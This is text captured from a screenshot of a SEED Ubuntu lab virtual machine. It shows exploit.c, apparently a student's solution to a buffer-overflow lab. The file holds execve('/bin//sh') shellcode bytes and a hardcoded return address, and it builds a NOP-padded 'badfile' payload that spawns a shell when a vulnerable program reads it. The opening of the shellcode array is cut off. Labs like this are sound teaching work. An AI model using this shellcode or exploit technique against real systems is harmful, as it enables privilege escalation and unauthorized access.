 SEEDUbuntu- VMware Workstation 17 Player (仅用于非
Player(P)
exploit.c (~/Desktop) - gedit En 8:11 AM
Open Save
"\x68""//sh" /* pushl $0x68732f2f */
"\x68""/bin" /* pushl $0x6e69622f */
"\x89\xe3" /* movl %esp,%ebx */
"\x50" /* pushl %eax */
"\x53" /* pushl %ebx */
"\x89\xe1" /* movl %esp,%ecx */
"\x99" /* cdq */
"\xb0\x0b" /* movb $0x0b,%al */
"\xcd\x80" /* int $0x80 */
;
char shellcode_address[]="\xeb\xea\xff\xbf";
int main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
strcpy(buffer+100,shellcode);
memcpy(buffer+0x34,shellcode_address,4);
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
return 0;
}
C Tab Width: 8 Ln 19, Col 35 INS